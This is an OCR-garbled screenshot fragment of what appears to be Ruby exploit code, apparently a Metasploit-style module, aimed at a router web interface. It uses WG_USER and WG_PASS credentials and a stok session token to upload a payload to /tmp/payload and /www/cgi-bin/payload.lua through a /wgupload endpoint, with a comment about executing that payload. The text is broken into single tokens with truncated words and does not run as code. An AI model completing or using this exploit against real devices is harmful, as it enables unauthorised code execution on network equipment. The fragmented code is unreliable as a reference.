
[
'WG_PASS'
]
,
; serial=
#{
serial
}
; filename=/tmp/payload; md5sum=
oded_exe
,
"Could not upload file 1: 
#{
res
.
body
}
"
)
xecutes our payload
uci/;
#{
stok
}
/wgupload"
,
[
'WG_USER'
]
,
[
'WG_PASS'
]
,
; serial=
#{
serial
}
; filename=/www/cgi-bin/payload.
lua
load'
)
;